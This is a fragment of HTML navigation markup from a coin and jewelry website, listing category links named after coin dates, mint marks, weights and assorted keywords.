	<li class="cat-item cat-item-3651"><a href="https://ngcjewelrycoin.com/category/110kr/" >110kr</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://ngcjewelrycoin.com/category/110oz/" >110oz</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://ngcjewelrycoin.com/category/110th/" >110th</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://ngcjewelrycoin.com/category/1164-93/" >1164-93</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://ngcjewelrycoin.com/category/1289-1311/" >1289-1311</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://ngcjewelrycoin.com/category/12oz/" >12oz</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://ngcjewelrycoin.com/category/1335-93/" >1335-93</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://ngcjewelrycoin.com/category/1343-1354/" >1343-1354</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://ngcjewelrycoin.com/category/1364-80/" >1364-80</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://ngcjewelrycoin.com/category/1380ad/" >1380ad</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://ngcjewelrycoin.com/category/1382-1400/" >1382-1400</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://ngcjewelrycoin.com/category/1400-13/" >1400-13</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://ngcjewelrycoin.com/category/1406-1437/" >1406-1437</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://ngcjewelrycoin.com/category/1413-1422/" >1413-1422</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://ngcjewelrycoin.com/category/1421-1436/" >1421-1436</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://ngcjewelrycoin.com/category/1422-61/" >1422-61</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://ngcjewelrycoin.com/category/1461-83/" >1461-83</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://ngcjewelrycoin.com/category/1462-1471/" >1462-1471</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://ngcjewelrycoin.com/category/1466-69/" >1466-69</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://ngcjewelrycoin.com/category/1474-1504/" >1474-1504</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://ngcjewelrycoin.com/category/1474-1516/" >1474-1516</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://ngcjewelrycoin.com/category/1476-1516/" >1476-1516</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://ngcjewelrycoin.com/category/14oz/" >14oz</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://ngcjewelrycoin.com/category/1515-47/" >1515-47</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://ngcjewelrycoin.com/category/1545-53/" >1545-53</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://ngcjewelrycoin.com/category/1555-98/" >1555-98</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://ngcjewelrycoin.com/category/1556-98/" >1556-98</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://ngcjewelrycoin.com/category/1570-1577/" >1570-1577</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://ngcjewelrycoin.com/category/1580-81/" >1580-81</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://ngcjewelrycoin.com/category/1598-1621/" >1598-1621</a>
</li>
	<li class="cat-item cat-item-4660"><a href="https://ngcjewelrycoin.com/category/1599-1612/" >1599-1612</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://ngcjewelrycoin.com/category/1612-1613/" >1612-1613</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://ngcjewelrycoin.com/category/1621-1665/" >1621-1665</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://ngcjewelrycoin.com/category/1659-1675/" >1659-1675</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://ngcjewelrycoin.com/category/1690-1751/" >1690-1751</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://ngcjewelrycoin.com/category/1710-z/" >1710-z</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://ngcjewelrycoin.com/category/1736l/" >1736l</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://ngcjewelrycoin.com/category/1752-1762/" >1752-1762</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://ngcjewelrycoin.com/category/1753-m/" >1753-m</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://ngcjewelrycoin.com/category/1757-m/" >1757-m</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://ngcjewelrycoin.com/category/1763-78/" >1763-78</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://ngcjewelrycoin.com/category/1769-cow/" >1769-cow</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://ngcjewelrycoin.com/category/1776-2022/" >1776-2022</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://ngcjewelrycoin.com/category/1785-l/" >1785-l</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://ngcjewelrycoin.com/category/1785-mo/" >1785-mo</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://ngcjewelrycoin.com/category/1787-2014/" >1787-2014</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://ngcjewelrycoin.com/category/1788-m/" >1788-m</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://ngcjewelrycoin.com/category/17th/" >17th</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://ngcjewelrycoin.com/category/1800-50/" >1800-50</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://ngcjewelrycoin.com/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://ngcjewelrycoin.com/category/1806-p/" >1806-p</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://ngcjewelrycoin.com/category/1806-u/" >1806-u</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://ngcjewelrycoin.com/category/1808-a/" >1808-a</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://ngcjewelrycoin.com/category/1811-a/" >1811-a</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://ngcjewelrycoin.com/category/1811-w/" >1811-w</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://ngcjewelrycoin.com/category/1812-a/" >1812-a</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://ngcjewelrycoin.com/category/1813-a/" >1813-a</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://ngcjewelrycoin.com/category/1818cbn/" >1818cbn</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://ngcjewelrycoin.com/category/1823b/" >1823b</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://ngcjewelrycoin.com/category/1838-2017/" >1838-2017</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://ngcjewelrycoin.com/category/1839-c/" >1839-c</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://ngcjewelrycoin.com/category/1839-o/" >1839-o</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://ngcjewelrycoin.com/category/1841-c/" >1841-c</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://ngcjewelrycoin.com/category/1849-2009/" >1849-2009</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://ngcjewelrycoin.com/category/1851-c/" >1851-c</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://ngcjewelrycoin.com/category/1851-o/" >1851-o</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://ngcjewelrycoin.com/category/1852-c/" >1852-c</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://ngcjewelrycoin.com/category/1852-o/" >1852-o</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://ngcjewelrycoin.com/category/1853-1932/" >1853-1932</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://ngcjewelrycoin.com/category/1854-dated/" >1854-dated</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://ngcjewelrycoin.com/category/1854-o/" >1854-o</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://ngcjewelrycoin.com/category/1855-a/" >1855-a</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://ngcjewelrycoin.com/category/1856-s/" >1856-s</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://ngcjewelrycoin.com/category/1857-a/" >1857-a</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://ngcjewelrycoin.com/category/1857-s/" >1857-s</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://ngcjewelrycoin.com/category/1859-dated/" >1859-dated</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://ngcjewelrycoin.com/category/1862-c/" >1862-c</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://ngcjewelrycoin.com/category/1862-s/" >1862-s</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://ngcjewelrycoin.com/category/1863-s/" >1863-s</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://ngcjewelrycoin.com/category/1864-s/" >1864-s</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://ngcjewelrycoin.com/category/1865-e/" >1865-e</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://ngcjewelrycoin.com/category/1868-s/" >1868-s</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://ngcjewelrycoin.com/category/1872a/" >1872a</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://ngcjewelrycoin.com/category/1875-cc/" >1875-cc</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://ngcjewelrycoin.com/category/1877-cc/" >1877-cc</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://ngcjewelrycoin.com/category/1878-s/" >1878-s</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://ngcjewelrycoin.com/category/1879-s/" >1879-s</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://ngcjewelrycoin.com/category/1881-cc/" >1881-cc</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://ngcjewelrycoin.com/category/1882-cc/" >1882-cc</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://ngcjewelrycoin.com/category/1882-h/" >1882-h</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://ngcjewelrycoin.com/category/1884-cc/" >1884-cc</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://ngcjewelrycoin.com/category/1885-2015-cc/" >1885-2015-cc</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://ngcjewelrycoin.com/category/1885m/" >1885m</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://ngcjewelrycoin.com/category/1886-a/" >1886-a</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://ngcjewelrycoin.com/category/1887-m/" >1887-m</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://ngcjewelrycoin.com/category/1888-s/" >1888-s</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://ngcjewelrycoin.com/category/1889-s/" >1889-s</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://ngcjewelrycoin.com/category/1889-zsmo/" >1889-zsmo</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://ngcjewelrycoin.com/category/1890-cc/" >1890-cc</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://ngcjewelrycoin.com/category/1891-cc/" >1891-cc</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://ngcjewelrycoin.com/category/1892-s/" >1892-s</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://ngcjewelrycoin.com/category/1893a/" >1893a</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://ngcjewelrycoin.com/category/1893kb/" >1893kb</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://ngcjewelrycoin.com/category/1895a/" >1895a</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://ngcjewelrycoin.com/category/1895s/" >1895s</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://ngcjewelrycoin.com/category/18976-go/" >18976-go</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://ngcjewelrycoin.com/category/1897a/" >1897a</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://ngcjewelrycoin.com/category/1897ee/" >1897ee</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://ngcjewelrycoin.com/category/1897kb/" >1897kb</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://ngcjewelrycoin.com/category/1898-s/" >1898-s</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://ngcjewelrycoin.com/category/1898a/" >1898a</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://ngcjewelrycoin.com/category/1899-s/" >1899-s</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://ngcjewelrycoin.com/category/1900-p/" >1900-p</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://ngcjewelrycoin.com/category/1901-p/" >1901-p</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://ngcjewelrycoin.com/category/1901-s/" >1901-s</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://ngcjewelrycoin.com/category/1904-cn/" >1904-cn</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://ngcjewelrycoin.com/category/1904-mo/" >1904-mo</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://ngcjewelrycoin.com/category/1904-o/" >1904-o</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://ngcjewelrycoin.com/category/1905-p/" >1905-p</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://ngcjewelrycoin.com/category/1906-p/" >1906-p</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://ngcjewelrycoin.com/category/1907-d/" >1907-d</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://ngcjewelrycoin.com/category/1908-1929/" >1908-1929</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://ngcjewelrycoin.com/category/1909-d/" >1909-d</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://ngcjewelrycoin.com/category/1909-s/" >1909-s</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://ngcjewelrycoin.com/category/1910-d/" >1910-d</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://ngcjewelrycoin.com/category/1910-s/" >1910-s</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://ngcjewelrycoin.com/category/1911-c/" >1911-c</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://ngcjewelrycoin.com/category/1911-d/" >1911-d</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://ngcjewelrycoin.com/category/1911-s/" >1911-s</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://ngcjewelrycoin.com/category/1911c/" >1911c</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://ngcjewelrycoin.com/category/1912-s/" >1912-s</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://ngcjewelrycoin.com/category/1913-s/" >1913-s</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://ngcjewelrycoin.com/category/1914-d/" >1914-d</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://ngcjewelrycoin.com/category/1914-g/" >1914-g</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://ngcjewelrycoin.com/category/1914-s/" >1914-s</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://ngcjewelrycoin.com/category/1914a/" >1914a</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://ngcjewelrycoin.com/category/1915-s/" >1915-s</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://ngcjewelrycoin.com/category/1917-c/" >1917-c</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://ngcjewelrycoin.com/category/1923-p/" >1923-p</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://ngcjewelrycoin.com/category/1925-d/" >1925-d</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://ngcjewelrycoin.com/category/1927sa/" >1927sa</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://ngcjewelrycoin.com/category/1929-sa/" >1929-sa</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://ngcjewelrycoin.com/category/1932/" >1932-</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://ngcjewelrycoin.com/category/1945-46/" >1945-46</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://ngcjewelrycoin.com/category/1967-2017/" >1967-2017</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://ngcjewelrycoin.com/category/1968ni/" >1968ni</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://ngcjewelrycoin.com/category/1970-71/" >1970-71</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://ngcjewelrycoin.com/category/1981fm/" >1981fm</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://ngcjewelrycoin.com/category/1986-p/" >1986-p</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://ngcjewelrycoin.com/category/1986-pm/" >1986-pm</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://ngcjewelrycoin.com/category/1986-w/" >1986-w</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://ngcjewelrycoin.com/category/1987-p/" >1987-p</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://ngcjewelrycoin.com/category/1987-w/" >1987-w</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://ngcjewelrycoin.com/category/1987-y/" >1987-y</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://ngcjewelrycoin.com/category/1988-p/" >1988-p</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://ngcjewelrycoin.com/category/1988-w/" >1988-w</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://ngcjewelrycoin.com/category/1989p/" >1989p</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://ngcjewelrycoin.com/category/1989y/" >1989y</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://ngcjewelrycoin.com/category/1990-p/" >1990-p</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://ngcjewelrycoin.com/category/1991-1995-w/" >1991-1995-w</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://ngcjewelrycoin.com/category/1991-w/" >1991-w</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://ngcjewelrycoin.com/category/1991p/" >1991p</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://ngcjewelrycoin.com/category/1992-p/" >1992-p</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://ngcjewelrycoin.com/category/1992-w/" >1992-w</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://ngcjewelrycoin.com/category/1993-p/" >1993-p</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://ngcjewelrycoin.com/category/1994-w/" >1994-w</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://ngcjewelrycoin.com/category/1995-w/" >1995-w</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://ngcjewelrycoin.com/category/1996-2007/" >1996-2007</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://ngcjewelrycoin.com/category/1996-w/" >1996-w</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://ngcjewelrycoin.com/category/1997-w/" >1997-w</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://ngcjewelrycoin.com/category/1997fm/" >1997fm</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://ngcjewelrycoin.com/category/1998-w/" >1998-w</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://ngcjewelrycoin.com/category/1999-w/" >1999-w</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://ngcjewelrycoin.com/category/2000/" >2000-</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://ngcjewelrycoin.com/category/2000-w/" >2000-w</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://ngcjewelrycoin.com/category/2001-j/" >2001-j</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://ngcjewelrycoin.com/category/2001-w/" >2001-w</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://ngcjewelrycoin.com/category/2002-w/" >2002-w</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://ngcjewelrycoin.com/category/2005-w/" >2005-w</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://ngcjewelrycoin.com/category/2006-2016/" >2006-2016</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://ngcjewelrycoin.com/category/2006-2019/" >2006-2019</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://ngcjewelrycoin.com/category/2006-s/" >2006-s</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://ngcjewelrycoin.com/category/2006-w/" >2006-w</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://ngcjewelrycoin.com/category/2007-2016/" >2007-2016</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://ngcjewelrycoin.com/category/2007-2016-w/" >2007-2016-w</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://ngcjewelrycoin.com/category/2007-w/" >2007-w</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://ngcjewelrycoin.com/category/2008-p/" >2008-p</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://ngcjewelrycoin.com/category/2008-w/" >2008-w</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://ngcjewelrycoin.com/category/2009-w/" >2009-w</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://ngcjewelrycoin.com/category/2010-p/" >2010-p</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://ngcjewelrycoin.com/category/2010-w/" >2010-w</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://ngcjewelrycoin.com/category/2011-w/" >2011-w</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://ngcjewelrycoin.com/category/2012-w/" >2012-w</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://ngcjewelrycoin.com/category/2012p/" >2012p</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://ngcjewelrycoin.com/category/2013-p/" >2013-p</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://ngcjewelrycoin.com/category/2013-w/" >2013-w</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://ngcjewelrycoin.com/category/2014-j/" >2014-j</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://ngcjewelrycoin.com/category/2014-w/" >2014-w</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://ngcjewelrycoin.com/category/2014w/" >2014w</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://ngcjewelrycoin.com/category/2015-p/" >2015-p</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://ngcjewelrycoin.com/category/2015-w/" >2015-w</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://ngcjewelrycoin.com/category/2016-p/" >2016-p</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://ngcjewelrycoin.com/category/2016-s/" >2016-s</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://ngcjewelrycoin.com/category/2016-w/" >2016-w</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://ngcjewelrycoin.com/category/2016p/" >2016p</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://ngcjewelrycoin.com/category/2017-p/" >2017-p</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://ngcjewelrycoin.com/category/2017-w/" >2017-w</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://ngcjewelrycoin.com/category/2017w/" >2017w</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://ngcjewelrycoin.com/category/2018-mo/" >2018-mo</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://ngcjewelrycoin.com/category/2018-p/" >2018-p</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://ngcjewelrycoin.com/category/2018-w/" >2018-w</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://ngcjewelrycoin.com/category/2018w/" >2018w</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://ngcjewelrycoin.com/category/2019-s/" >2019-s</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://ngcjewelrycoin.com/category/2019-w/" >2019-w</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://ngcjewelrycoin.com/category/2019w/" >2019w</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://ngcjewelrycoin.com/category/2020-p/" >2020-p</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://ngcjewelrycoin.com/category/2020-w/" >2020-w</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://ngcjewelrycoin.com/category/2020p/" >2020p</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://ngcjewelrycoin.com/category/2020w/" >2020w</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://ngcjewelrycoin.com/category/2021-w/" >2021-w</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://ngcjewelrycoin.com/category/2022-p/" >2022-p</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://ngcjewelrycoin.com/category/2022-w/" >2022-w</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://ngcjewelrycoin.com/category/2022s/" >2022s</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://ngcjewelrycoin.com/category/2023-w/" >2023-w</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://ngcjewelrycoin.com/category/2024-w/" >2024-w</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://ngcjewelrycoin.com/category/2024g/" >2024g</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://ngcjewelrycoin.com/category/2025-w/" >2025-w</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://ngcjewelrycoin.com/category/2025p/" >2025p</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://ngcjewelrycoin.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://ngcjewelrycoin.com/category/230th/" >230th</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://ngcjewelrycoin.com/category/24kt/" >24kt</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://ngcjewelrycoin.com/category/25oz/" >25oz</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://ngcjewelrycoin.com/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://ngcjewelrycoin.com/category/3-coin/" >3-coin</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://ngcjewelrycoin.com/category/4-coin/" >4-coin</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://ngcjewelrycoin.com/category/400th/" >400th</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://ngcjewelrycoin.com/category/41-42/" >41-42</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://ngcjewelrycoin.com/category/457-474/" >457-474</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://ngcjewelrycoin.com/category/474-491/" >474-491</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://ngcjewelrycoin.com/category/5-coin/" >5-coin</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://ngcjewelrycoin.com/category/5-gold/" >5-gold</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://ngcjewelrycoin.com/category/5000f/" >5000f</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://ngcjewelrycoin.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://ngcjewelrycoin.com/category/67th/" >67th</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://ngcjewelrycoin.com/category/7-coin/" >7-coin</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://ngcjewelrycoin.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://ngcjewelrycoin.com/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://ngcjewelrycoin.com/category/achaemenid/" >achaemenid</a>
</li>
	<li class="cat-item cat-item-4288"><a href="https://ngcjewelrycoin.com/category/achilles/" >achilles</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://ngcjewelrycoin.com/category/aelia/" >aelia</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://ngcjewelrycoin.com/category/africa/" >africa</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://ngcjewelrycoin.com/category/ah1122/" >ah1122</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://ngcjewelrycoin.com/category/ah120219/" >ah120219</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://ngcjewelrycoin.com/category/ah122315/" >ah122315</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://ngcjewelrycoin.com/category/ah13274/" >ah13274</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://ngcjewelrycoin.com/category/ah1336/" >ah1336</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://ngcjewelrycoin.com/category/ah1370/" >ah1370</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://ngcjewelrycoin.com/category/alaska/" >alaska</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://ngcjewelrycoin.com/category/albania/" >albania</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://ngcjewelrycoin.com/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://ngcjewelrycoin.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://ngcjewelrycoin.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://ngcjewelrycoin.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://ngcjewelrycoin.com/category/america/" >america</a>
</li>
